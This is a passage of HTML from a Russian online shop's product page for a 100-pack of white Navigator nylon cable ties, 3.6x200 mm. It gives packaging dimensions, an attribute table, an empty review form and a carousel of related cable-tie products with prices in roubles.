				<a href="https://sela-shop.ru/compare/" data-id="18501" data-added-text="Compare products">
					Сравнить				</a>
			</div>
		<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">15525235</span></span>

	
	<span class="posted_in">Categories: <a href="https://sela-shop.ru/catalog/" rel="tag">Кабельные стяжки</a><span class="meta-sep">,</span> <a href="https://sela-shop.ru/catalog/navigator/" rel="tag">Кабельные стяжки Navigator</a></span>
	
	
</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="additional_information_tab ">
					<a href="#tab-additional_information">Additional information</a>
				</li>
											<li class="reviews_tab ">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper">
				<a href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<h4>Гарантия от производителя:</h4>
<h4>Информация об упаковке:</h4>
<p>Единица товара: Штука</p>
<p>Вес, кг: 0,1</p>
<p>Длина, мм: 269</p>
<p>Ширина, мм: 115</p>
<p>Высота, мм: 35</p>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-additional_information" class="wd-accordion-title tab-title-additional_information ">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tip">
			<th class="woocommerce-product-attributes-item__label">Тип</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tip/styazhka/" rel="tag">стяжки</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label">Материал</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/material/neylon/" rel="tag">нейлон</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_shirina-mm">
			<th class="woocommerce-product-attributes-item__label">Ширина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/shirina-mm/3-6/" rel="tag">3,6</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dlina-mm">
			<th class="woocommerce-product-attributes-item__label">Длина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/dlina-mm/200/" rel="tag">200</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_fasovka-sht">
			<th class="woocommerce-product-attributes-item__label">Фасовка, шт</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/fasovka-sht/100/" rel="tag">100</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tsvet">
			<th class="woocommerce-product-attributes-item__label">Цвет</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tsvet/belyy/" rel="tag">белый</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mnogorazovye">
			<th class="woocommerce-product-attributes-item__label">Многоразовые</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/mnogorazovye/net/" rel="tag">нет</a></p>
</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-reviews" class="wd-accordion-title tab-title-reviews ">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Нейлоновый хомут Navigator 3.6х200 белый NCT-036-200-100/WH 100шт 4670004710425 155880&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/catalog/neylonovyy-homut-navigator-3-6h200-belyy-nct-036-200-100-wh-100sht-4670004710425-155880/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sela-shop.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='18501' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-510"
				 class="wd-carousel-container  slider-type-product wd-carousel-spacing-10 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-13166 status-publish last instock product_cat-catalog product_cat-navigator has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="13166">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homuty-navigator-nct-036-150-20-wh-upak-20-sht-71889/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53792774-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53792774-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53792774-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53792774-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53792774-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53792774-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53792774-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53792774.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="13166" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homuty-navigator-nct-036-150-20-wh-upak-20-sht-71889/">Хомуты Navigator NCT-036-150-20/WH упак. 20 шт. 71889</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=13166" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13166" data-product_sku="16314140" aria-label="Add &ldquo;Хомуты Navigator NCT-036-150-20/WH упак. 20 шт. 71889&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-13168 status-publish first instock product_cat-catalog product_cat-navigator has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="13168">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homuty-navigator-nct-036-200-25-c-tsvetnye-upak-25-sht-14119/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53792802-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53792802-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53792802-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53792802-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53792802-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53792802-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53792802-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53792802.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="13168" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homuty-navigator-nct-036-200-25-c-tsvetnye-upak-25-sht-14119/">Хомуты Navigator NCT-036-200-25-C цветные, упак. 25 шт. 14119</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>105,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=13168" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13168" data-product_sku="16515812" aria-label="Add &ldquo;Хомуты Navigator NCT-036-200-25-C цветные, упак. 25 шт. 14119&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-13113 status-publish last instock product_cat-catalog product_cat-navigator has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="13113">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-71-060-nct-076-500-100-wh-7-6h500-up-100sht-4670004710609-155902/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54315780-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54315780-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54315780-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54315780-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54315780-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54315780-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54315780-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54315780.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="13113" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-71-060-nct-076-500-100-wh-7-6h500-up-100sht-4670004710609-155902/">Кабельный хомут Navigator 71 060 NCT-076-500-100/WH 7.6х500, уп.100шт, 4670004710609 155902</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1454,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=13113" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13113" data-product_sku="15784524" aria-label="Add &ldquo;Кабельный хомут Navigator 71 060 NCT-076-500-100/WH 7.6х500, уп.100шт, 4670004710609 155902&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-13135 status-publish first instock product_cat-catalog product_cat-navigator has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="13135">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-71-345-nct-076-300-100-bl-7-6h300-up-100sht-4670004713457-383070/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52576799-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52576799-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52576799-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52576799-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52576799-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52576799-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52576799-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52576799.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="13135" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-71-345-nct-076-300-100-bl-7-6h300-up-100sht-4670004713457-383070/">Кабельный хомут Navigator 71 345 NCT-076-300-100/BL 7.6х300, уп.100шт, 4670004713457 383070</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>861,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=13135" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13135" data-product_sku="15784526" aria-label="Add &ldquo;Кабельный хомут Navigator 71 345 NCT-076-300-100/BL 7.6х300, уп.100шт, 4670004713457 383070&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-13105 status-publish last instock product_cat-catalog product_cat-navigator has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="13105">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-71-055-nct-048-500-100-wh-4-8h500-up-100sht-4670004710555-155896/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51260502-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51260502-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51260502-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51260502-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51260502-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51260502-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51260502-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51260502.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="13105" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-71-055-nct-048-500-100-wh-4-8h500-up-100sht-4670004710555-155896/">Кабельный хомут Navigator 71 055 NCT-048-500-100/WH 4.8х500, уп.100шт, 4670004710555 155896</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>814,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=13105" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13105" data-product_sku="15784502" aria-label="Add &ldquo;Кабельный хомут Navigator 71 055 NCT-048-500-100/WH 4.8х500, уп.100шт, 4670004710555 155896&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-13122 status-publish first instock product_cat-catalog product_cat-navigator has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="13122">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-71-341-nct-048-250-100-bl-4-8h250-up-100sht-4670004713419-383066/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51879268-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51879268-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51879268-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51879268-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51879268-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51879268-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51879268-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51879268.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="13122" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-71-341-nct-048-250-100-bl-4-8h250-up-100sht-4670004713419-383066/">Кабельный хомут Navigator 71 341 NCT-048-250-100/BL 4.8х250, уп.100шт, 4670004713419 383066</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>349,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=13122" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13122" data-product_sku="15784503" aria-label="Add &ldquo;Кабельный хомут Navigator 71 341 NCT-048-250-100/BL 4.8х250, уп.100шт, 4670004713419 383066&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-13109 status-publish last instock product_cat-catalog product_cat-navigator has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="13109">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-71-059-nct-076-450-100-wh-7-6h450-up-100sht-4670004710593-155901/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52059374-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52059374-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52059374-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52059374-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52059374-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52059374-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52059374-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52059374.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="13109" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-71-059-nct-076-450-100-wh-7-6h450-up-100sht-4670004710593-155901/">Кабельный хомут Navigator 71 059 NCT-076-450-100/WH 7.6х450, уп.100шт, 4670004710593 155901</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1319,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=13109" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13109" data-product_sku="15784523" aria-label="Add &ldquo;Кабельный хомут Navigator 71 059 NCT-076-450-100/WH 7.6х450, уп.100шт, 4670004710593 155901&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-13117 status-publish first instock product_cat-catalog product_cat-navigator has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="13117">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-71-342-nct-048-300-100-bl-4-8h300-up-100sht-4670004713426-383067/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51971165-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51971165-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51971165-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51971165-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51971165-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51971165-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51971165-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51971165.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="13117" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnyy-homut-navigator-71-342-nct-048-300-100-bl-4-8h300-up-100sht-4670004713426-383067/">Кабельный хомут Navigator 71 342 NCT-048-300-100/BL 4.8х300, уп.100шт, 4670004713426 383067</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>477,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=13117" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13117" data-product_sku="15784504" aria-label="Add &ldquo;Кабельный хомут Navigator 71 342 NCT-048-300-100/BL 4.8х300, уп.100шт, 4670004713426 383067&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-510 -->
			
					
	</div>

</div>

</div><!-- #product-18501 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<br />
							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-626c12787f984" class="wd-image wd-wpb wd-rs-626c12787f984 text-left vc_custom_1651249795282">
							<a href="#" >
			
			<img  src="https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg" title="logo_white" width="220" height="30">
							</a>
					</div>
				<div id="wd-62690cff62266" class="wd-text-block wd-wpb reset-last-child wd-rs-62690cff62266 wd-width-100 text-left vc_custom_1651051790735">
			<p>Интернет магазин хомутов и стяжек</p>
		</div>
		
